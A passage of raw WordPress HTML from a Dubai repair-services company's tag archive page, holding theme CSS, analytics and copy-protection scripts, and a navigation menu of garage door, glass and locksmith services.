.navigation--main > li:hover > a, .navigation--main > .menu-item-has-children:hover > a::after, .navigation--main .sub-menu > li:hover > a { color: #fefefe; }
@media (min-width: 992px) { .navigation--main > li > a, .navigation--main > .menu-item-has-children > a::after { color: #999999; } }
@media (min-width: 992px) { .navigation--main > li:hover > a, .navigation--main > .menu-item-has-children:hover > a::after { color: #333333; } }
@media (min-width: 992px) { .navigation--main .sub-menu > li > a, .navigation--main .sub-menu > li > a:hover, .navigation--main .sub-menu > .menu-item-has-children > a::after { color: #333333; } }
.main-title { background-color: #f2f2f2; }
.main-title { background-image: url("http://fasttechnicaluae.com/wp-content/themes/buildpress/assets/images/title-area-pattern.png"); }
.main-title h1 { color: #333333; }
.breadcrumbs { background-color: #ffffff; }
.breadcrumbs a { color: #666666; }
.breadcrumbs a:hover { color: #595959; }
.breadcrumbs { color: #999999; }
.jumbotron__category h6, .social-icons__link, .testimonial__rating, body.woocommerce-page .star-rating, body.woocommerce-page ul.products li.product a:hover img, body.woocommerce-page p.stars a, .navigation--top > li > a:hover, .navigation--top > li:hover > a::after, .navigation--top .sub-menu > li > a:hover, .navigation--top > li:hover > a, .widget_pt_icon_box .icon-box > .fa, html body.woocommerce-page nav.woocommerce-pagination ul li .next:hover, html body.woocommerce-page nav.woocommerce-pagination ul li .prev:hover { color: #f7c51e; }
.jumbotron__category::after, .alternative-heading::after, .navbar-toggle, #comments-submit-button, .btn-primary, .panel-grid .widget-title::after, .footer .footer__headings::after, .main-title h3::before, .hentry__title::after, .widget_search .search-submit, .pagination li .current, .pagination li:hover, .sidebar__headings::after, .sidebar .widget_nav_menu ul > li.current-menu-item a, .sidebar .widget_nav_menu ul > li > a:hover, .widget_calendar caption, .widget_tag_cloud a, body.woocommerce-page .widget_product_search #searchsubmit, body.woocommerce-page span.onsale, body.woocommerce-page ul.products::before, body.woocommerce-page nav.woocommerce-pagination ul li span.current, body.woocommerce-page nav.woocommerce-pagination ul li a:hover, body.woocommerce-page a.add_to_cart_button:hover, body.woocommerce-page button.button:hover, body.woocommerce-page .widget_product_categories ul > li > a:hover, body.woocommerce-page a.button:hover, body.woocommerce-page input.button:hover, body.woocommerce-page table.cart td.actions input.button.alt, body.woocommerce-page .cart-collaterals .shipping_calculator h2::after, body.woocommerce-page .cart-collaterals .cart_totals h2::after, body.woocommerce-page .woocommerce-info, body.woocommerce-page .woocommerce-message, body.woocommerce-page .woocommerce-error, body.woocommerce-page #payment #place_order, body.woocommerce-page .short-description::before, body.woocommerce-page .short-description::after, body.woocommerce-page .quantity .minus:hover, body.woocommerce-page .quantity .plus:hover, body.woocommerce-page button.button.alt, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, body.woocommerce-page #review_form #respond input#submit, body.woocommerce-page div.product .woocommerce-tabs h2::after, .buildpress-table thead th, .brochure-box:hover, body.woocommerce-page .widget_product_search .search-field + input, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, body .buildpress-light .esg-filterbutton:hover, body .buildpress-light .esg-sortbutton:hover, body .buildpress-light .esg-sortbutton-order:hover, body .buildpress-light .esg-cartbutton-order:hover, body .buildpress-light .esg-filterbutton.selected { background-color: #f7c51e; }
@media (min-width: 992px) { .navigation--main .sub-menu > li > a { background-color: #f7c51e; } }
.btn-primary, .logo-panel img:hover, blockquote, #comments-submit-button, .navigation--main > li:hover > a, body .buildpress .esg-navigationbutton:hover span, body .buildpress .esg-filterbutton:hover span, body .buildpress .esg-sortbutton:hover span, body .buildpress .esg-sortbutton-order:hover span, body .buildpress .esg-cartbutton-order:hover span, body .buildpress .esg-filterbutton.selected span, body .buildpress-light .esg-navigationbutton:hover span, body .buildpress-light .esg-filterbutton:hover span, body .buildpress-light .esg-sortbutton:hover span, body .buildpress-light .esg-sortbutton-order:hover span, body .buildpress-light .esg-cartbutton-order:hover span, body .buildpress-light .esg-filterbutton.selected span { border-color: #f7c51e; }
.social-icons__link:hover { color: #e8b60f; }
.navbar-toggle:hover, .btn-primary:hover, .widget_search .search-submit:hover, #comments-submit-button:hover, .widget_tag_cloud a:hover, body.woocommerce-page .widget_product_search #searchsubmit:hover, body.woocommerce-page .widget_product_search #searchsubmit:focus, body.woocommerce-page table.cart td.actions input.button.alt:hover, body.woocommerce-page #payment #place_order:hover, body.woocommerce-page button.button.alt:hover, body.woocommerce-page #review_form #respond input#submit:hover, body.woocommerce-page .widget_product_search .search-field + input:hover, body.woocommerce-page .widget_product_search .search-field + input:focus, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover { background-color: #e8b60f; }
@media (min-width: 992px) { .navigation--main .sub-menu > li > a:hover { background-color: #e8b60f; } }
.btn-primary:hover, #comments-submit-button:hover, .navigation--main .sub-menu > li > a, .navigation--main .sub-menu, .navigation--main .sub-menu > li > .sub-menu { border-color: #e8b60f; }
body .eg-buildpress-item-skin-element-0, body .eg-buildpress-item-skin-element-0:hover { background: #f7c51e !important; }
a { color: #1fa7da; }
a:hover, .more-link .btn:hover { color: #1098cb; }
body, .textwidget { color: #999999; }
#comments-submit-button, .btn-primary, .footer .btn-primary, .sidebar .widget_nav_menu ul > li.current-menu-item a, .widget_tag_cloud a, .pagination li .current, .widget_search .search-submit { color: #454545; }
#comments-submit-button:hover, .btn-primary:hover, .footer .btn-primary:hover, .sidebar .widget_nav_menu ul > li a:hover, .sidebar .widget_nav_menu ul > li.current-menu-item a:hover, .widget_tag_cloud a:hover, .pagination li:hover a, body.woocommerce-page .woocommerce-message, body.woocommerce-page nav.woocommerce-pagination ul li span.current, body.woocommerce-page button.button.alt, body.woocommerce-page table.cart td.actions input.button.alt, body.woocommerce-page button.button.alt:hover, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a:hover, body.woocommerce-page nav.woocommerce-pagination ul li .prev:hover, body.woocommerce-page nav.woocommerce-pagination ul li .next:hover, body.woocommerce-page a.add_to_cart_button:hover, body.woocommerce-page a.button:hover, body.woocommerce-page input.button:hover, body.woocommerce-page nav.woocommerce-pagination ul li a:hover, body.woocommerce-page .woocommerce-info, body.woocommerce-page #payment #place_order, body.woocommerce-page .widget_product_categories ul > li > a:hover, body.woocommerce-page .widget_product_search #searchsubmit, body.woocommerce-page #review_form #respond input#submit, body.woocommerce-page button.button:hover, body.woocommerce-page .woocommerce-error .showlogin, body.woocommerce-page .woocommerce-error .showcoupon, body.woocommerce-page .woocommerce-info .showlogin, body.woocommerce-page .woocommerce-info .showcoupon, body.woocommerce-page .woocommerce-message .showlogin, body.woocommerce-page .woocommerce-message .showcoupon, body.woocommerce-page .woocommerce-error::before, body.woocommerce-page .woocommerce-info::before, body.woocommerce-page .woocommerce-message::before { color: #333333; }
.footer { background-color: #f2f2f2; }
.footer { background-image: url("http://fasttechnicaluae.com/wp-content/themes/buildpress/assets/images/title-area-pattern.png"); }
.footer__headings { color: #3d3d3d; }
.footer { color: #666666; }
.footer a { color: #1fa7da; }
.footer a:hover { color: #0074a7; }
.footer-bottom { background-color: #f7c51e; }
.footer-bottom { color: #666666; }
.footer-bottom a { color: #666666; }
.footer-bottom a:hover { color: #333333; }
/* WP Customizer end */
</style>
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C700%7CMontserrat%3A700&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css'  href='https://fasttechnicaluae.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css'  href='https://fasttechnicaluae.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20201110' id='wp-tinymce-root-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20201110' id='wp-tinymce-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/facebook-ogg-meta-tags/metaTags/js/social-meta-tags-front.js?ver=6.0.11' id='social-meta-tags-front-js-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/pc-google-analytics/assets/js/frontend.min.js?ver=1.0.0' id='pc_google_analytics-frontend-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/analytics-talk-content-tracking.js?ver=1.22.3' id='gtm4wp-scroll-tracking-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/themes/buildpress/assets/js/modernizr.custom.24530.js' id='buildpress-modernizr-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/themes/buildpress/bower_components/respimage/respimage.min.js?ver=1.2.0' id='buildpress-respimage-js'></script>
<link rel="https://api.w.org/" href="https://fasttechnicaluae.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fasttechnicaluae.com/wp-json/wp/v2/tags/667" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fasttechnicaluae.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fasttechnicaluae.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="WooCommerce 7.7.2" />
<script type="text/javascript">var ajaxurl = "https://fasttechnicaluae.com/wp-admin/admin-ajax.php";</script> <meta name="follow.[base64]" content="uUzbfQArEsgDzmbYlA5l"/> <meta name="follow.[base64]" content="K8Zwn3sFg0wc5h53YMFU"/> <meta name="follow.[base64]" content="qkAW5QkgVf5HzkDDVCZx"/> <meta name="follow.[base64]" content="eRqeshLfR8CDhUEYTFQ7"/> <meta name="follow.[base64]" content="xBbBfYUGDttSnyTr0Uzh"/> <meta name="follow.[base64]" content="e0cFwaUektjenasuN6AZ"/> <meta name="follow.[base64]" content="uUzbfQArEsgDzmbYlA5l"/> <meta name="follow.[base64]" content="HSRf3zTT4ja0xE2y9bQy"/> <meta name="follow.[base64]" content="uUzbfQArEsgDzmbYlA5l"/>	<script>
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
		
		ga('create', 'UA-77147915-1', 'auto');
		ga('send', 'pageview');
		
		</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KH3ZW5');</script>
<!-- End Google Tag Manager -->
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pageTitle":"Al Jaddaf Archives - 0564551950","pagePostType":"post","pagePostType2":"tag-post","postCountOnPage":1,"postCountTotal":1};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KH3ZW5');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<!-- HTML5 shiv and Respond.js IE8 support of HTML5 elements and media queries -->
		<!--[if lt IE 9]>
			<script src="https://fasttechnicaluae.com/wp-content/themes/buildpress/bower_components/html5shiv/dist/html5shiv.min.js"></script>
			<script src="https://fasttechnicaluae.com/wp-content/themes/buildpress/bower_components/respond/dest/respond.min.js"></script>
		<![endif]-->
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
					<link rel="shortcut icon" href="https://fasttechnicaluae.com/wp-content/themes/buildpress/assets/images/favicon.png">
					<!-- W3TC-include-css -->
	</head>

	<body class="archive tag tag-al-jaddaf tag-667 theme-buildpress woocommerce-no-js unselectable">
	<div class="boxed-container">

	<div class="top">
		<div class="container">
			<div class="row">
				<div class="col-xs-12  col-md-6">
					<div class="top__left">
						TECHNICAL SERVICES IN DUBAI					</div>
				</div>
				<div class="col-xs-12  col-md-6">
					<div class="top__right" role="navigation">
						<ul id="menu-top-menu" class="navigation--top  js-dropdown"><li id="menu-item-2297" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2297"><a href="https://fasttechnicaluae.com/blog/">BLOG</a></li>
<li id="menu-item-2299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2299"><a href="https://fasttechnicaluae.com/projects/">PROJECT</a></li>
<li id="menu-item-2296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2296"><a href="https://fasttechnicaluae.com/about-us/">ABOUT US</a></li>
<li id="menu-item-2298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2298"><a href="https://fasttechnicaluae.com/contact-us/">CONTACT US</a></li>
</ul>					</div>
				</div>
			</div>
		</div>
	</div>
	<header class="header" role="banner">
		<div class="container">
			<div class="logo">
				<a href="https://fasttechnicaluae.com">
											<img src="http://fasttechnicaluae.com/wp-content/uploads/2016/05/logo.png" alt="0564551950" srcset="http://fasttechnicaluae.com/wp-content/uploads/2016/05/logo.png, http://fasttechnicaluae.com/wp-content/uploads/2016/05/logo.png 2x" class="img-responsive" width="257" height="112" />
									</a>
			</div>

			<div class="header-widgets  header-widgets-desktop">
				<div class="widget  widget-icon-box">			<a class="icon-box" href="tel:0564551950" >
							<i class="fa  fa-phone  fa-3x"></i>
				<div class="icon-box__text">
					<h4 class="icon-box__title">+971 0564551950</h4>
					<span class="icon-box__subtitle">uaerepair@gmail.com</span>
				</div>
			</a>
			</div><div class="widget  widget-icon-box">			<div class="icon-box">
							<i class="fa  fa-home  fa-3x"></i>
				<div class="icon-box__text">
					<h4 class="icon-box__title">16 Street</h4>
					<span class="icon-box__subtitle">Al karama Dubai </span>
				</div>
			</div>
			</div><div class="widget  widget-icon-box">			<div class="icon-box">
							<i class="fa  fa-clock-o  fa-3x"></i>
				<div class="icon-box__text">
					<h4 class="icon-box__title">Mon - Sat 8.00 - 18.00</h4>
					<span class="icon-box__subtitle">24/7</span>
				</div>
			</div>
			</div><div class="widget  widget-social-icons">				<a class="social-icons__link" href="https://www.facebook.com/fast.technicaluae" target="_blank"><i class="fa  fa-facebook"></i></a>
							<a class="social-icons__link" href="https://twitter.com/fasttechnicaluae" target="_blank"><i class="fa  fa-twitter"></i></a>
							<a class="social-icons__link" href="https://www.youtube.com/user/fasttechnical" target="_blank"><i class="fa  fa-youtube"></i></a>
			</div>			</div>

			<!-- Toggle Button for Mobile Navigation -->
			<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#buildpress-navbar-collapse">
				<span class="navbar-toggle__text">MENU</span>
				<span class="navbar-toggle__icon-bar">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</span>
			</button>

		</div>
		<div class="sticky-offset  js-sticky-offset"></div>
		<div class="container">
			<div class="navigation" role="navigation">
				<div class="collapse  navbar-collapse" id="buildpress-navbar-collapse">
					<ul id="menu-main-menu" class="navigation--main  js-dropdown"><li id="menu-item-513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-513"><a href="https://fasttechnicaluae.com/">HOME</a></li>
<li id="menu-item-2304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2304"><a href="https://fasttechnicaluae.com/doors-windows-repair-in-dubai/">DOORS &#038; WINDOWS</a>
<ul class="sub-menu">
	<li id="menu-item-2511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2511"><a href="https://fasttechnicaluae.com/glass-door-repair-services-in-dubai/">GLASS DOOR REPAIR SERVICES</a>
	<ul class="sub-menu">
		<li id="menu-item-2622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2622"><a href="https://fasttechnicaluae.com/glass-services-in-dubai/">Glass Services in Dubai</a></li>
		<li id="menu-item-2518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2518"><a href="https://fasttechnicaluae.com/glass-door-repair-in-dubai/">Glass Door Repair</a>
		<ul class="sub-menu">
			<li id="menu-item-2757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2757"><a href="https://fasttechnicaluae.com/glass-door-fixing-dubai/">Glass Door Fixing Dubai</a></li>
			<li id="menu-item-3538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3538"><a href="https://fasttechnicaluae.com/cheap-locksmith-dubai/">Cheap Locksmith Dubai</a></li>
			<li id="menu-item-3548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3548"><a href="https://fasttechnicaluae.com/locksmith-dubai-marina/">Locksmith Dubai Marina</a></li>
			<li id="menu-item-3543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3543"><a href="https://fasttechnicaluae.com/locksmith-price-dubai/">Locksmith Price Dubai</a></li>
			<li id="menu-item-3533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3533"><a href="https://fasttechnicaluae.com/door-lock-change-dubai/">Door Lock Change Dubai</a></li>
			<li id="menu-item-2613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2613"><a href="https://fasttechnicaluae.com/glass-door-repair-dubai/">Glass Door Services</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-2525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2525"><a href="https://fasttechnicaluae.com/window-glass-repair-dubai/">WINDOW GLASS REPAIR DUBAI</a>
	<ul class="sub-menu">
		<li id="menu-item-2971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2971"><a href="https://fasttechnicaluae.com/window-glass-replacement-dubai/">Window Glass Replacement Dubai</a></li>
		<li id="menu-item-2766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2766"><a href="https://fasttechnicaluae.com/residential-glass-door-repair-dubai/">Residential Glass Door Repair</a></li>
	</ul>
</li>
	<li id="menu-item-2460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2460"><a href="https://fasttechnicaluae.com/garage-door-repair-and-service-in-dubai/">GARAGE DOOR REPAIR AND SERVICE</a>
	<ul class="sub-menu">
		<li id="menu-item-2346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2346"><a href="https://fasttechnicaluae.com/garage-door-repair-service-in-dubai/">Garage Door Repair Service</a>
		<ul class="sub-menu">
			<li id="menu-item-2639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2639"><a href="https://fasttechnicaluae.com/garage-doors-companies-dubai/">Garage Doors Companies</a></li>
			<li id="menu-item-2429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2429"><a href="https://fasttechnicaluae.com/garage-door-repair-in-dubai/">Garage Door Repair in Dubai</a></li>
			<li id="menu-item-2264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2264"><a href="https://fasttechnicaluae.com/automatic-garage-door-repair-in-dubai/">Automatic Garage Door Repair</a></li>
			<li id="menu-item-2373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2373"><a href="https://fasttechnicaluae.com/garage-door-cable-repair-in-dubai/">Garage Door Cable Repair</a></li>
			<li id="menu-item-2365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2365"><a href="https://fasttechnicaluae.com/garage-door-opener-repair-in-dubai/">Garage Door Opener Repair in Dubai</a></li>
			<li id="menu-item-2432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2432"><a href="https://fasttechnicaluae.com/bent-door-panel-replacement-in-dubai/">Bent Door Panel Replacement</a></li>
			<li id="menu-item-2435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2435"><a href="https://fasttechnicaluae.com/bent-garage-door-tracks-in-dubai/">Bent Garage Door Tracks</a></li>
			<li id="menu-item-2436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2436"><a href="https://fasttechnicaluae.com/garage-door-drum-replacement/">Garage Door Drum Replacement</a></li>
			<li id="menu-item-2447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2447"><a href="https://fasttechnicaluae.com/gate-and-gate-opener-repair-in-dubai/">Gate and Gate Opener Repair in Dubai</a></li>
			<li id="menu-item-2454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2454"><a href="https://fasttechnicaluae.com/maintenance-and-repair-in-dubai/">Maintenance and Repair in Dubai</a></li>
			<li id="menu-item-2357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2357"><a href="https://fasttechnicaluae.com/broken-garage-door-springs/">Broken Garage Door Springs</a></li>
		</ul>
</li>
		<li id="menu-item-2466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2466"><a href="https://fasttechnicaluae.com/residential-garage-doors-in-dubai/">RESIDENTIAL GARAGE DOORS</a></li>
		<li id="menu-item-2614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2614"><a href="https://fasttechnicaluae.com/twindoor-garage-door-repair-dubai/">TwinDOOR Garage Door Repair</a></li>
		<li id="menu-item-2472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2472"><a href="https://fasttechnicaluae.com/garage-door-installation-in-dubai/">Garage Door Installation</a></li>
		<li id="menu-item-2512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2512"><a href="https://fasttechnicaluae.com/liftmaster-garage-door-repair-dubai/">Liftmaster Garage Door Repair in Dubai</a></li>
		<li id="menu-item-2491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2491"><a href="https://fasttechnicaluae.com/crawford-garage-doors-dubai/">Crawford Garage Doors Dubai</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-51"><a href="https://fasttechnicaluae.com/our-services/">OUR SERVICES</a>
<ul class="sub-menu">
	<li id="menu-item-2560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2560"><a href="https://fasttechnicaluae.com/handyman/electrical-services/">ELECTRICAL SERVICES</a>
	<ul class="sub-menu">
		<li id="menu-item-2615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2615"><a href="https://fasttechnicaluae.com/domestic-services-in-dubai/">Domestic Services</a></li>
		<li id="menu-item-2574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2574"><a href="https://fasttechnicaluae.com/handyman/electrical-services/commercial-electrical-services-in-dubai/">Commercial Electrical Services</a></li>
	</ul>
</li>
	<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-224"><a href="https://fasttechnicaluae.com/our-services/">All Services</a>
	<ul class="sub-menu">
